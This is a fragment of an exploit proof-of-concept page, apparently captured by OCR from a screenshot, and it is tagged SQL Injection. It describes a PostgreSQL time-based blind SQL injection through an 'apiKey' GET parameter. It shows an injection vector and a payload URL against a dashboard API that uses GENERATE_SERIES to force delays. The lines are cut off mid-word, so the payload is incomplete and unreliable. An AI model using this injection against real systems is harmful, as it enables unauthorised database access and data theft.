
Exploit POC :

# Parameter: apiKey (GET)

# Title: PostgreSQL Time Based Blin
# Vector: AND [RANDNUM]=(SELECT CO
#Payload:  

http://127.0.0.1/api/json/dashboar
GENERATE_SERIES(1,3000000))&TimeFr
--------------------------

Tags:
SQL Injection (SQLi)